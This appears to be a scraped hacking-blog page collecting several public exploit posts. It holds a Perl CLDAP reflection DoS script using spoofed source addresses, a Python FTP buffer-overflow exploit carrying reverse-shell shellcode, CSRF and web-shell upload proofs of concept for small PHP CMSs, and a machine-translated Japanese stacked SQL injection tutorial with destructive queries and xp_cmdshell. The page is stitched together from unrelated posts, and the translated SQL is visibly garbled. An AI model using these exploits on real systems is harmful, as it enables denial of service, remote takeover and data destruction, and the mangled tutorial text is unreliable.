#!/usr/bin/perl
#
# MS Windows Server 2008/2008 R2/ 2012/2012 R2/ AD LDAP RootDSE Netlogon
# (CLDAP "AD Ping") query reflection DoS PoC
#
# Copyright 2016 (c) Todor Donev
# Varna, Bulgaria
# todor.donev@gmail.com
# https://www.ethical-hacker.org/
# https://www.facebook.com/ethicalhackerorg
# http://pastebin.com/u/hackerscommunity
#
# MS Windows Server 2016 [NOT TESTED !!!]
#
# Description:
# The attacker sends a simple query to a vulnerable reflector
# supporting the Connectionless LDAP service (CLDAP) and using
# address spoofing makes it appear to originate from the intended
# victim. The CLDAP service responds to the spoofed address,
# sending unwanted network traffic to the attacker’s intended target.
#
# Amplification techniques allow bad actors to intensify the size
# of their attacks, because the responses generated by the LDAP
# servers are much larger than the attacker’s queries. In this case,
# the LDAP service responses are capable of reaching very high
# bandwidth and we have seen an average amplification factor of
# 46x and a peak of 55x.
#
#
# Disclaimer:
# This or previous program is for Educational purpose ONLY. Do not
# use it without permission. The usual disclaimer applies, especially
# the fact that Todor Donev is not liable for any damages caused by
# direct or indirect use of the information or functionality provided
# by these programs. The author or any Internet provider bears NO
# responsibility for content or misuse of these programs or any
# derivatives thereof. By using these programs you accept the fact
# that any damage (dataloss, system crash, system compromise, etc.)
# caused by the use of these programs is not Todor Donev's
# responsibility.
#
# Use at your own risk and educational
# purpose ONLY!
#
# See also, UDP-based Amplification Attacks:
# https://www.us-cert.gov/ncas/alerts/TA14-017A
#
#
# # perl cldapdrdos.pl 192.168.1.112 192.168.1.146
# [ MS Windows Server 2008/2008 R2/ 2012/2012 R2/ AD LDAP RootDSE Netlogon (CLDAP "AD Ping") query reflection DoS PoC
# [ ======
# [ Usg: cldapdrdos.pl <ldap server> <target> <port>
# [ Default port: 389
# [ Example: perl cldapdrdos.pl 192.168.30.56 192.168.1.1
# [ ======
# [ <todor.donev@gmail.com> Todor Donev
# [ Facebook: https://www.facebook.com/ethicalhackerorg
# [ Website: https://www.ethical-hacker.org/
# [ Sending CLDAP "AD Ping" packets..
# ^C
# # tcpdump -i eth0 -c4 port 389
# tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
# listening on eth0, link-type EN10MB (Ethernet), capture size 65535 bytes
# 00:00:58.638466 IP attacker.31337 > target.ldap: UDP, length 57
# 00:00:58.639360 IP target.ldap > attacker.31337: UDP, length 2315 ## LOOOL...
# 00:00:59.039293 IP attacker.31337 > target.ldap: UDP, length 57
# 00:00:59.041043 IP target.ldap > attacker.31337: UDP, length 2315 ## LOOOL...
# 4 packets captured
# 6 packets received by filter
# 0 packets dropped by kernel
#
#
#
use Net::RawIP;
print "[ MS Windows Server 2008/2008 R2/ 2012/2012 R2/ AD LDAP RootDSE Netlogon (CLDAP \"AD Ping\") query reflection DoS PoC\n";
print "[ ======\n";
print "[ Usg: $0 <ldap server> <target> <port>\n";
print "[ Default port: 389\n";
print "[ Example: perl $0 192.168.30.56 192.168.1.1\n";
print "[ ======\n";
print "[ <todor.donev\@gmail.com> Todor Donev\n";
print "[ Facebook: https://www.facebook.com/ethicalhackerorg\n";
print "[ Website: https://www.ethical-hacker.org/\n";
my $cldap = $ARGV[0];
my $target = $ARGV[1];
my $port = $ARGV[2] || '389';
die "[ Error: Port must be between 1 and 65535!\n" if ($port < 1 || $port > 65535);
my $query = "\x30\x25\x02\x01\x01\x63\x20\x04\x00\x0a";
$query .= "\x01\x00\x0a\x01\x00\x02\x01\x00\x02\x01";
$query .= "\x00\x01\x01\x00\x87\x0b\x6f\x62\x6a\x65";
$query .= "\x63\x74\x63\x6c\x61\x73\x73\x30\x00\x00";
$query .= "\x00\x30\x84\x00\x00\x00\x0a\x04\x08\x4e";
$query .= "\x65\x74\x6c\x6f\x67\x6f\x6e";
my $sock = new Net::RawIP({ udp => {} }) or die;
print "[ Sending CLDAP \"AD Ping\" packets..\n";
while () {
select(undef, undef, undef, 0.40); # Sleep 400 milliseconds
$sock->set({ ip => { saddr => $target, daddr => $cldap},
udp => { source => 31337, dest => $port, data => $query} });
$sock->send;
}
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863291717
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
#!/usr/bin/env python
#-*- coding: utf-8 -*-
# Exploit Title: PCMan FTP Server 2.0 ACCT Command Buffer Overflow Exploit
# Date: 3/11/2016
# Exploit Author: Cybernetic
# Version: 2.0
# Tested on: Windows XP Profesional SP3 ESP x86
# CVE : N/A
import socket, os, sys
ret="\xC7\x31\x6B\x7E" #Shell32.dll 7E6B31C7
#Metasploit Shellcode
#msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=443 -b '\x00\x0a\x0d' -f c
#nc -lvp 443
#Send exploit
shellcode=("\xba\xac\x84\x20\xa3\xda\xc7\xd9\x74\x24\xf4\x5f\x2b\xc9\xb1"
"\x52\x31\x57\x12\x83\xc7\x04\x03\xfb\x8a\xc2\x56\xff\x7b\x80"
"\x99\xff\x7b\xe5\x10\x1a\x4a\x25\x46\x6f\xfd\x95\x0c\x3d\xf2"
"\x5e\x40\xd5\x81\x13\x4d\xda\x22\x99\xab\xd5\xb3\xb2\x88\x74"
"\x30\xc9\xdc\x56\x09\x02\x11\x97\x4e\x7f\xd8\xc5\x07\x0b\x4f"
"\xf9\x2c\x41\x4c\x72\x7e\x47\xd4\x67\x37\x66\xf5\x36\x43\x31"
"\xd5\xb9\x80\x49\x5c\xa1\xc5\x74\x16\x5a\x3d\x02\xa9\x8a\x0f"
"\xeb\x06\xf3\xbf\x1e\x56\x34\x07\xc1\x2d\x4c\x7b\x7c\x36\x8b"
"\x01\x5a\xb3\x0f\xa1\x29\x63\xeb\x53\xfd\xf2\x78\x5f\x4a\x70"
"\x26\x7c\x4d\x55\x5d\x78\xc6\x58\xb1\x08\x9c\x7e\x15\x50\x46"
"\x1e\x0c\x3c\x29\x1f\x4e\x9f\x96\x85\x05\x32\xc2\xb7\x44\x5b"
"\x27\xfa\x76\x9b\x2f\x8d\x05\xa9\xf0\x25\x81\x81\x79\xe0\x56"
"\xe5\x53\x54\xc8\x18\x5c\xa5\xc1\xde\x08\xf5\x79\xf6\x30\x9e"
"\x79\xf7\xe4\x31\x29\x57\x57\xf2\x99\x17\x07\x9a\xf3\x97\x78"
"\xba\xfc\x7d\x11\x51\x07\x16\xde\x0e\x06\xa1\xb6\x4c\x08\x2c"
"\xfc\xd8\xee\x44\x12\x8d\xb9\xf0\x8b\x94\x31\x60\x53\x03\x3c"
"\xa2\xdf\xa0\xc1\x6d\x28\xcc\xd1\x1a\xd8\x9b\x8b\x8d\xe7\x31"
"\xa3\x52\x75\xde\x33\x1c\x66\x49\x64\x49\x58\x80\xe0\x67\xc3"
"\x3a\x16\x7a\x95\x05\x92\xa1\x66\x8b\x1b\x27\xd2\xaf\x0b\xf1"
"\xdb\xeb\x7f\xad\x8d\xa5\x29\x0b\x64\x04\x83\xc5\xdb\xce\x43"
"\x93\x17\xd1\x15\x9c\x7d\xa7\xf9\x2d\x28\xfe\x06\x81\xbc\xf6"
"\x7f\xff\x5c\xf8\xaa\xbb\x6d\xb3\xf6\xea\xe5\x1a\x63\xaf\x6b"
"\x9d\x5e\xec\x95\x1e\x6a\x8d\x61\x3e\x1f\x88\x2e\xf8\xcc\xe0"
"\x3f\x6d\xf2\x57\x3f\xa4")
shell= '\x90'*30 + shellcode
buffer='\x41'*2007+ ret + shell + '\x43'*(696-len(shell))
print "Sending Buffer"
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('10.10.1.10',21))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('ACCT' +buffer+ '\r\n')
s.close()
print "Attack Buffer Overflow Successfully Executed"
# Exploit Title : Snews CMS Cross Site Request Forgery
# Author : Ashiyane Digital Security Team
# Google Dork : "This site is powered by sNews"
# Date : 1/11/2016
# Type : webapps
# Platform : PHP
# Vendor Homepage : http://snewscms.com/
# Software link : http://snewscms.com/download/snews1.7.1.zip
# Version : 1.7(latest)
#######################################################3
Change Username and Password of admin
We Dont need old user name and old password
<html>
<!-- CSRF PoC -->
<body>
<form name="form0" action="http://localhost/?action=process&task=changeup" method="POST">
<input type="hidden" name="uname" value="Attacker" /> // new username
<input type="hidden" name="pass1" value="Attacker" /> //new password
<input type="hidden" name="pass2" value="Atacker" />// repeat new password
<input type="hidden" name="task" value="changeup" />
<input type="submit" name="submit_pass" value="Save" />
</form>
</body>
</html>
####################################################
######### exploit by: Amir.ght #####################
####################################################
# Exploit Title : Snews CMS upload sheller
# Author : Ashiyane Digital Security Team
# Google Dork : "This site is powered by sNews"
# Date : 04/11/2016
# Type : webapps
# Platform : PHP
# Vendor Homepage : http://snewscms.com/
# Software link : http://snewscms.com/download/snews1.7.1.zip
# Version : 1.7(latest)
#######################################################3
need admin access for upload files but we can upload any file without
bypass(.php,.exe,....)
1-goto http://SiteName/snews_files/
2- click on Browse botton and select you`re file
3- click on upload
sheller path is :
http://SiteName/shell.php
poc url:
http://localhost/snews_files/
Poc header:
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/snews_files/
Cookie: PHPSESSID=am9ffv1sg2kjkfnaku69tfgsu5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------92741037415004
Content-Length: 665
-----------------------------92741037415004\r\n
Content-Disposition: form-data; name="upload_dir"\r\n
\r\n
.\r\n
-----------------------------92741037415004\r\n
Content-Disposition: form-data; name="imagefile"; filename="shell.php"\r\n
Content-Type: application/\r\n
\r\n
<?php phpinfo ?><br>\r\n
-----------------------------92741037415004\r\n
Content-Disposition: form-data; name="ip"\r\n
\r\n
127.0.0.1\r\n
-----------------------------92741037415004\r\n
Content-Disposition: form-data; name="time"\r\n
\r\n
1478199661\r\n
-----------------------------92741037415004\r\n
Content-Disposition: form-data; name="upload"\r\n
\r\n
Upload\r\n
-----------------------------92741037415004--\r\n
0x00スタックインジェクションの定義
名詞の意味から積み重ねられた注入(スタックインジェクション)は、一緒に実行されるSQLステートメント(複数のエントリ)の束であることがわかります。これは実際の使用でも当てはまります。 MySQLでは、主なことはコマンドラインの最後に各ステートメントを追加することであることを知っています。ステートメントの終了を示します。このようにして、複数の文を一緒に使用できるかどうかを考えました。これは積み重ねられた注入と呼ばれます。
0x01スタッキングインジェクション原理
SQL、Semicolon(;)は、SQLステートメントの終了を表すために使用されます。 SQLステートメントを終了した後、次のステートメントを作成し続けると、それが一緒に実行されると想像してください。したがって、このアイデアはスタックインジェクションを作成します。ユニオンインジェクション(ユニオンインジェクション)も2つのステートメントをマージします。 2つに違いはありますか?違いは、UnionまたはUnionallによって実行されたステートメントのタイプが制限されており、クエリステートメントを実行するために使用できることです。一方、スタックインジェクションは任意のステートメントを実行できることです。たとえば、次の例。ユーザー入力:1; DeleteFromProductsサーバー側SQLステートメントは次のとおりです。Select*FromProductswhereProductid=1;削除クエリが実行されると、最初のアイテムがクエリ情報を表示し、2番目のアイテムがテーブル全体を削除します。
0x02スタックインジェクションの制限
スタックインジェクションの制限は、すべての環境を実行できるわけではなく、APIまたはデータベースエンジンによって制限される可能性があることです。もちろん、許可が不十分なのは、攻撃者がデータを変更したり、一部のプログラムを呼び出すことができない理由を説明することもできます。

私の個人テスト環境はPHP+MySQLであり、実行できるため、この図は元のテキストから傍受されます。ここにはMySQL/PHPに疑問があります。しかし、私は個人的に、元の著者は私のバージョンとは異なるかもしれないと推定しています。前に述べましたが、スタッキングクエリは任意のSQLステートメントを実行できると述べましたが、この注入方法はあまり完全ではありません。私たちのWebシステムでは、コードは通常1つのクエリ結果のみを返すため、2番目のステートメントのスタックインジェクションはエラーを生成するか、結果を無視でき、フロントエンドインターフェイスのリターン結果を確認できません。したがって、データを読むときは、組合(組合)注入を使用することをお勧めします。同時に、スタックインジェクションを使用する前に、テーブル名、列名などのデータベース関連情報も知る必要があります。
0x03各データベースインスタンスの概要
このセクションでは、一般的なデータベースの観点からいくつかのタイプのデータベースの関連する使用法を紹介します。データベースの基本操作、追加、削除、チェック、変更。以下には、データベース関連のスタックインジェクションの基本操作がリストされています。
1.mysql
(1)新しいテーブルを作成します
select*fromuserswhered=1; createTableTestlikeUsers;

実行が成功したら、新しい成功したテーブルが作成されているかどうかを確認しましょう。


(2)上記の新しく作成されたテストテーブルを削除します
[fromuserswhereId=1; droptabletest;を選択します。

(3)queryデータselect*fromuserswhereId=1; select1,2,3;

(4)ファイルをロードします
select*fromuserswhereId=1; selectload_file( 'c:/tmpupbbn.php');

(4)データを変更する*fromuserswhereId=1; insertIntousers(id、username、password)を選択する
値( '100'、 'new'、 'new');


2。
SQL Server(1)はデータテーブルを追加します
Select*fromTest; createTablesc3(sschar(8));

(2)データテーブルを削除します
*fromtest; droptablesc3を選択します。

(4)クエリデータ
select1,2,3; select*fromtest;

(5)データを変更します
select*fromtest; updatetestsetname='test'howeryId=3;



(5)SQLServerで最も重要なストアドプロシージャの実行
select*fromtesthowhereid=1; execmaster.xp_cmdshell'ipconfig '

3.Oracle
上記の紹介では、Oracleはスタックインジェクションを使用できないと述べました。図から、2つのステートメントが同じ行にある場合、エラーが直接報告されることを確認できます。無効な文字。私は次のものを試し続けません。
4.postgresql
(1)新しいテーブルを作成します
select*fromuser_test; createTableUser_data(iddate);


user_dataテーブルが構築されていることがわかります。
(2)select*fromuser_test; deletefromuser_dataの上に新しく作成されたuser_dataテーブルを削除します。

(3)クエリデータ
[fromuser_test; select1,2,3をselect]を選択します。
 (4)
(4)
データを変更します
select*fromuser_test; updateuser_testsetname='modify'wherename=' zhang san ';

0x04 SQLLAPS列の積み重ねられた注入
1.レス-38
スタックインジェクション - 文字タイプ - 取得(1)ソースコード
$ sql='select
*ユーザーからid='$ id' limit 0,1 ';
(2)テスト
?id=1 ’;ユーザーに挿入(ID、ユーザー名、パスワード)値
(「38」、「less38」、「こんにちは」) - +
mysql select * fromユーザー。
+---+-------------------------------+
| ID |ユーザー名|パスワード|
+---+-------------------------------+
| 1 |愚かな|愚かな|
| 2 |アンジェリーナ
| i-kill-you |
| 3 |
ダミー| P@SSWORD |
| 4 |
セキュア| Crappy |
| 5 |
愚かな|愚かさ|
| 6 |スーパーマン
| genious |
| 7 |
バットマン|暴徒!le |
| 8 |
管理者|管理者|
| 9 |
admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 |ダッカン|ダンボ|
| 14 | admin4 | admin4 |
| 38 |レッスル38 |こんにちは|
+---+-------------------------------+
セットの14行(0.00秒)
より少ない38ユーザーが追加されていることがわかりました
?id=1 ’;テーブルを作成します。
?id=1 ’;ドロップテーブルレッスル38;
2.レス-39
スタックインジェクション - 整数- (1)ソースコードを取得します
$ sql='select * fromユーザーからid=$ id lime
0,1 ';
(2)テスト
?id=1; inserting into users(id、username、password)値
(「39」、「less39」、「こんにちは」) - +
mysql select * fromユーザー。
+---+-------------------------------+
| ID |ユーザー名|パスワード|
+---+-------------------------------+
| 1 |愚かな|愚かな|
| 2 |アンジェリーナ
| i-kill-you |
| 3 |
ダミー| P@SSWORD |
| 4 |
セキュア| Crappy |
| 5 |
愚かな|愚かさ|
| 6 |スーパーマン
| genious |
| 7 |
バットマン|暴徒!le |
| 8 |
管理者|管理者|
| 9 |
admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 |ダッカン|ダンボ|
| 14 | admin4 | admin4 |
| 38 |レッスル38 |こんにちは|
| 39 |レッスル39 |こんにちは|
+---+-------------------------------+
セットの15行(0.00秒)
Less39ユーザーが追加されていることがわかります
?id=1;テーブルを作成します。
?id=1;ドロップテーブルレッスル39;
3.Less-40
ブラインド - スタックオーバーフロー
$ sql='select * from users from id=(' $ id ')制限
0,1 ';
(2)テスト
?id=1 ’);ユーザーに挿入(ID、ユーザー名、パスワード)
値(「40」、「less40」、「hello」) - +
mysql select * fromユーザー。
+-----+-------------------------------+
| ID |ユーザー名
|パスワード|
+-----+-------------------------------+
| 1 |
愚かな|愚かな|
| 2 |アンジェリーナ
| i-kill-you |
| 3 |
ダミー| P@SSWORD |
| 4 |
セキュア| Crappy |
| 5 |
愚かな|愚かさ|
| 6 |スーパーマン
| genious |
| 7 |
バットマン|暴徒!le |
| 8 |
管理者|管理者|
| 9 |
admin1 | admin1 |
| 10 |
admin2 | admin2 |
| 11 |
admin3 | admin3 |
| 12 |
ダッカン|ダンボ|
| 14 |
admin4 | admin4 |
| 38 |
レッスル38 |こんにちは|
| 39 |
レッスル39 |こんにちは|
| 109 |こんにちは|こんにちは|
| 40 |
LESS40 |こんにちは|
+-----+-------------------------------+
セットの17行(0.00秒)
追加されたLess40ユーザーを参照してください
?id=1 ’);テーブルを作成します。
?id=1 ’);ドロップテーブルless40;
4.レス-41
ブラインド - スタックインジェクション - 整数- 取得(1)ソースコード
$ sql='select * fromユーザーからid=$ id lime
0,1 ';
(2)テスト(ブラインド)
ユーザーテーブルを作成し、フィールド値を上げます
?id=1;ユーザー(ID、ユーザー名、パスワード)値に挿入します
(「110」、「less41」、「こんにちは」) - +
mysql select * fromユーザー。
+-----+-------------------------------+
| ID |ユーザー名
|パスワード|
+-----+-------------------------------+
| 1 |
愚かな|愚かな|
| 2 |アンジェリーナ
| i-kill-you |
| 3 |
ダミー| P@SSWORD |
| 4 |
セキュア| Crappy |
| 5 |
愚かな|愚かさ|
| 6 |スーパーマン
| genious |
| 7 |
バットマン|暴徒!le |
| 8 |
管理者|管理者|
| 9 |
admin1 | admin1 |
| 10 |
admin2 | admin2 |
| 11 |
admin3 | admin3 |
| 12 |
ダッカン|ダンボ|
| 14 |
admin4 | admin4 |
| 38 |
レッスル38 |こんにちは|
| 39 |
レッスル39 |こんにちは|
| 109 |こんにちは|こんにちは|
| 40 |
LESS40 |こんにちは|
| 110 | LESS41 |こんにちは|
+-----+-------------------------------+
セットの18行(0.00秒)
追加されたユーザーレッスル41
?id=1;テーブルを作成します。 //テーブルを追加します
?id=1;ドロップテーブルless41; //テーブルを削除します
5.レス-42
エラー報告スタックインジェクション-Character-Post(1)ソースコード(login.php):
$ username=mysqli_real_escape_string($ con1、
$ _POST ['login_user']);
$ password=$ _post ['login_password'];
$ sql='select * from users where
username='$ username'およびpassword='$ password' '; //パスワード
変数は、ポストプロセス中に通過しませんでした
mysql_real_escape_string()関数の処理。したがって、ログインすると、パスワードオプションを攻撃できます。
(2)エラーテスト
テストステートメント:
ユーザー名:任意
パスワード:C ';ドロップテーブルME##MEテーブルを削除します
または:
ユーザー名:任意
パスワード:
c ';ユーザーのようにテーブルを作成#//create a
私のテーブル
ログインする前にテーブルを確認してください。
MySQLは表を表示します。
+----------------------------+
| tables_in_security |
+----------------------------+
|メール|
|参照者|
| uagents |
|ユーザー|
+----------------------------+
セットの4行(0.00秒)
ログインする前にテーブルを作成します
ユーザー名:admin
パスワード:
c ';テーブルレッスルを作成します
ユーザーのように#
ログインして作成テーブルを表示します
MySQLは表を表示します。
+----------------------------+
| tables_in_security |
+
# Exploit Title : nodcms Cross Site Request Forgery
# Author : Ashiyane Digital Security Team
# Google Dork : -
# Date : 29/10/2016
# Type : webapps
# Platform : PHP
# Vendor Homepage : http://www.nodcms.com/en
Software link :
